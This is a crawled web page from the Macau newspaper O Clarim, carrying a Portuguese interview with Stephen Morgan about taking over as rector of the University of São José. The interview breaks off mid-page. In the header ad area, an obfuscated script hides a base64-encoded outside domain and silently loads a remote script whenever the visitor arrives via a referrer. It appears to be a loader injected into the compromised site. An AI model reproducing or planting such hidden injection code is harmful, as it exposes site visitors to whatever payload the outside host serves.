

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/
body_size: 16614
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO Comments Feed" href="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/18250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=18250' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fstephen-morgan-assume-lideranca-da-usj-no-verao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fstephen-morgan-assume-lideranca-da-usj-no-verao%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="«Acredito que a Universidade de São José se possa afirmar como sinal de esperança para Macau»
Os oito anos que o padre Peter Stilwell passou na liderança da Universidade de São José colocaram a instituição de Ensino Superior na rota da estabilidade, mas há portas que continuam por abrir, reconhece"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg"/>
  <meta property="article:published_time" content="2020-03-27T14:30:05+08:00"/>
  <meta property="article:modified_time" content="2020-03-26T19:02:42+08:00" />
  <meta property="og:updated_time" content="2020-03-26T19:02:42+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Entrevista"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO"/>
  <meta itemprop="headline" content="STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO"/>
  <meta itemprop="description" content="«Acredito que a Universidade de São José se possa afirmar como sinal de esperança para Macau»
Os oito anos que o padre Peter Stilwell passou na liderança da Universidade de São José colocaram a instituição de Ensino Superior na rota da estabilidade, mas há portas que continuam por abrir, reconhece"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg"/>
  <meta itemprop="datePublished" content="2020-03-27"/>
  <meta itemprop="dateModified" content="2020-03-26T19:02:42+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/"/>
  <meta name="twitter:description" content="«Acredito que a Universidade de São José se possa afirmar como sinal de esperança para Macau»
Os oito anos que o padre Peter Stilwell passou na liderança da Universidade de São José colocaram a instituição de Ensino Superior na rota da estabilidade, mas há portas que continuam por abrir, reconhece"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-18250 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/entrevista/" itemprop="item"><span itemprop="name">Entrevista</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-18250" class="post-18250 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-entrevista category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="STEPHEN MORGAN" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2020/03/Destaque1-3-e1585220541180.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">STEPHEN MORGAN ASSUME LIDERANÇA DA USJ NO VERÃO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/entrevista/stephen-morgan-assume-lideranca-da-usj-no-verao/" rel="bookmark"><time class="entry-date published" datetime="2020-03-27T14:30:05+08:00">March 27, 2020</time><time class="updated" datetime="2020-03-26T19:02:42+08:00">March 26, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/entrevista/" rel="category tag">Entrevista</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>«<em>Acredito que a Universidade de São José se possa afirmar como sinal de esperança para Macau</em>»</h3>
<p>Os oito anos que o padre Peter Stilwell passou na liderança da Universidade de São José colocaram a instituição de Ensino Superior na rota da estabilidade, mas há portas que continuam por abrir, reconhece Stephen Morgan. Designado no início do mês como o próximo reitor da Universidade de São José, o diácono galês considera vital o reconhecimento da instituição por parte das autoridades chinesas, mas defende que é necessário dar tempo ao tempo. A crise de saúde pública decorrente do surto epidémico do novo coronavírus confronta a universidade católica do território com novos desafios, mas também com novas oportunidades. O novo reitor da USJ em discurso directo.<span id="more-18250"></span></p>
<p><strong><em>O CLARIM</em></strong>– <strong>A Universidade de São José é uma Universidade de pequena dimensão com uma característica muito particular, o de ser uma universidade católica no contexto da Grande China. Como é que estas circunstâncias vão influenciar a tarefa que tem em mãos a partir do Verão?</strong></p>
<p><strong>STEPHEN MORGAN</strong>– É uma questão muito pertinente. Antes de mais, devo dizer que me sinto muito honrado por ter sido convidado para ser o próximo reitor da Universidade. Vim para Macau para ensinar Teologia, para escrever Teologia e para trabalhar na Faculdade de Estudos Religiosos. Nunca me passou pela cabeça poder vir a fazer qualquer outra coisa. Gosto do que faço e gosto de viver em Macau. Espero que o trabalho que aqui comecei a desenvolver possa ter continuidade. Mas ter sido convidado para assumir esta responsabilidade, para além de uma honra, é um grande desafio. Mas é um desafio que de certa forma foi facilitado pelos oito anos que o padre Peter [Stilwell] passou à frente da Universidade. Ele estabilizou o barco e estabeleceu a rota que a Universidade tenciona seguir com grande espírito de união e isso reflecte-se na nossa missão, na nossa identidade e nos nossos objectivos como uma universidade católica, como uma instituição que tenciona estar ao serviço da comunidade de Macau e, de uma forma mais abrangente, para a zona da Grande Baía, para a Igreja no Sudeste Asiático e, obviamente, para o mundo lusófono. Por isso, até assumir as funções de reitor no Verão, o que estou a tentar fazer é a passar o máximo de tempo possível com o padre Peter. Ele tem sido muito generoso tanto em termos de disponibilidade temporal, como no que diz respeito à abertura e à sinceridade com que tem vindo a partilhar informação; como me tem vindo a guiar pelos bastidores do processo de liderança e como tem vindo a partilhar alguns dos desafios inerentes à função. A minha abordagem a este processo de transição tem sido o de o preparar o mais perto que for possível do padre Peter. O facto de trabalharmos na mesma faculdade tem sido uma grande ajuda, mas também é importante ouvir as outras vozes na Universidade. A minha formação tem raízes no mundo beneditino. Sou um oblato num mosteiro beneditino, tanto eu como os meus filhos fomos educados pelos beneditinos e a primeira palavra da regra beneditina é a palavra latina “ausculte”: escute. E esse é o mote do trabalho que tenciono desenvolver ao longo dos próximos meses.</p>
<p><strong><em>CL</em></strong>– <strong>Mencionava o trabalho desenvolvido pelo padre Peter Stilwell ao longo dos últimos oito anos. Algum desse trabalho visava a abertura de algumas portas, que permanecem em grande medida fechadas. Falo sobre o reconhecimento da Universidade por parte das autoridades chinesas e, consequentemente, da autorização dada por Pequim para que alunos do Continente se possam inscrever na USJ. Este será um dos principais desafios que terá em mãos, certamente&#8230;</strong></p>
<p><strong>S.M.</strong>– Será certamente um dos desafios, mas estou plenamente consciente de que isto não se consegue sem tempo. Construir uma relação de confiança requer algum tempo. Uma das aspectos culturais que distingue a forma como se opera deste lado do mundo – e é algo que eu tenho bem presente da minha passagem por Hong Kong nos anos 90 – é que é necessário bastante tempo para construir uma relação de confiança, mas depois disso ter sido alcançado, essa relação é algo muito, muito firme, que permite agir de uma forma muito rápida e muito ágil, em contradição talvez com aquilo que são os hábitos europeus, onde as pessoas operam tendo por base a quadratura institucional para fundamentar a confiança. É mais fácil que os desentendimentos se manifestem nestas circunstâncias, uma vez que as pessoas quase não investiram tempo na construção dessas relações de confiança. Estamos a iniciar relações muito encorajadoras com a China continental. Em Janeiro acompanhei o padre Peter e a professora Rochelle Ge numa deslocação a Pequim e fomos muito bem recebidos pelo Departamento de Trabalho da Frente Unida e pelo presidente e vice-presidente da Conferência Episcopal Chinesa. Por outro lado, na sequência de uma conferência que organizámos no Verão passado, também desenvolvemos importantes ligações com a Universidade Renmin e com a Universidade de Peking. Estamos empenhados em concretizar a colaboração com estes dois parceiros e acredito que, se formos pacientes, a oportunidade para servir a China de uma forma mais ampla vai surgir de forma muito natural. O padre Peter tem sido muito sensato, ao não forçar o ritmo deste processo e eu também não o tenciono apressar. A confiança não se constrói de forma artificial. É necessário evidenciar boa fé e é isso que procuramos fazer permanentemente.</p>
<p><strong><em>CL</em></strong>– <strong>Sem esse apoio, a Universidade tentou reinventar-se ao longo dos últimos anos. Dizia que um dos aspectos que vai procurar valorizar na qualidade de reitor da Universidade de São José é a capacidade de ouvir os outros. Sendo uma Universidade de pequena dimensão, que peso tem a inovação na capacidade de afirmação de novos estudantes?</strong></p>
<p><strong>S.M.</strong>– Parece-me que a Universidade de São José terá que ser mais inventiva. Gostava, ainda assim, de lhe repetir o que ouvi, há dois ou três anos, em Inglaterra, da boca de um vice-chanceler de uma Universidade australiana. Ele defendia que se as Universidades não forem ágeis estão condenadas a morrer. Concordo inteiramente, mas em determinados aspectos, numa Universidade de menor dimensão, particularmente aquelas em que os quadros académicos e administrativos se conhecem todos uns aos outros, é possível ser ágil e veloz de uma forma que não é possível em instituições de maior dimensão, em domínios como a resposta às necessidades do mercado ou a resposta a iniciativas do Governo. Ao ouvirmos os diferentes grupos que têm uma palavra a dizer sobre o rumo pelo qual a Universidade deve enveredar – sejam eles a diocese de Macau, o Governo de Macau, os estudantes de Macau, os nossos colegas na Universidade Católica [Portuguesa], os estudantes oriundos desta região mais alargada ou os que nos chegam do mundo lusófono – podemos responder com muito mais agilidade. O reverso da medalha é que as Universidades de maior dimensão podem canalizar muito mais recursos para esse efeito. Nós temos, talvez, de ser ligeiramente mais cautelosos, de forma a tomar as decisões mais acertadas e é por isso que ouvir com atenção é importante.</p>
<p><strong><em>CL</em></strong>– <strong>Vai herdar a liderança da Universidade num período muito exigente, num mundo pós-Covid-19. Esta crise de saúde pública forçou as Universidades de todo o mundo a reinventarem-se, num processo que deverá deixar marcas no futuro. De que forma é que o novo coronavírus se tornou uma preocupação?</strong></p>
<p><strong>S.M.</strong>– Ninguém conseguiu antecipar esta crise, mas é mesmo assim que estas coisas funcionam. Perguntaram a um político britânico na década de 50, o Primeiro-Ministro Harold McMillan, o que é que fazia com que o trabalho de um chefe do Governo fosse difícil e ele respondeu: «<em>Os acontecimentos</em>», ou seja, as coisas que vão acontecendo. Temos de viver com as consequências do que se está a passar. Uma das coisas que me impressionou mais na USJ foi a rapidez com que o corpo académico, com que o corpo administrativo e os próprios alunos se adaptaram às técnicas e mecanismos de ensino à distância para transmitir conhecimento. Este processo confrontou-me a mim e aos membros da minha faculdade com uma gigantesca carga de trabalho. Iniciámos o semestre com a intenção de conduzir aulas presenciais e de impulsionar o tipo de interacção normal nas salas de aula e tivemos de operar uma mudança radical. Perdemos apenas uma semana de aulas. Na verdade, algumas das disciplinas nesta faculdade começaram a ser leccionadas três ou quatro dias depois. A forma como a tarefa foi conduzida é impressionante. No que diz respeito ao impacto de longo termo que poderá ter na educação dos alunos, só ao fim de algum tempo se poderá perceber. A experiência que tenho é com as aulas que tenho vindo a leccionar e, muito curiosamente, alguns interagem melhor através de métodos de ensino à distância do que nas salas de aula. Talvez se fique a dever a questão de timidez. As gerações mais novas passam muito tempo no mundo digital e, por vezes, sentem-se mais à vontade na Internet. A qualidade do trabalho tem sido comparável ao que eles vinham a produzir nas salas de aula e eu penso que a única incógnita, em termos de futuro, poderá passar por perceber como é que tudo isto nos vai afectar. O outro aspecto que terá que ser considerado é a forma como o Governo, o Gabinete de Apoio ao Ensino Superior e a Direcção dos Serviços de Educação e Juventude se vão posicionar. Até agora, têm sido incansáveis no apoio que têm dado e na abertura que têm demonstrado a estes novos métodos educativos e isto é algo que pode oferecer uma vantagem preciosa ao território. Em Macau, mesmo as maiores Universidades são relativamente pequenas à escala mundial e todas as instituições responderam muito bem. Espero que o Governo, que ao longo de toda esta crise tem mostrado uma forma de agir muito segura, possa ter em conta esta abordagem. Se assim for, o futuro da nossa educação em Macau, estou certo, será muito forte.</p>
<p><strong><em>CL</em></strong>– <strong>Estamos a falar de uma das Universidades mais internacionais de Macau, em parte devido à impossibilidade de recrutar alunos na China continental. De que forma é que esta crise pode constituir também um desafio nesse sentido? É muito provável que, nos próximos anos, possamos testemunhar uma menor interacção em termos de mobilidade académica?</strong></p>
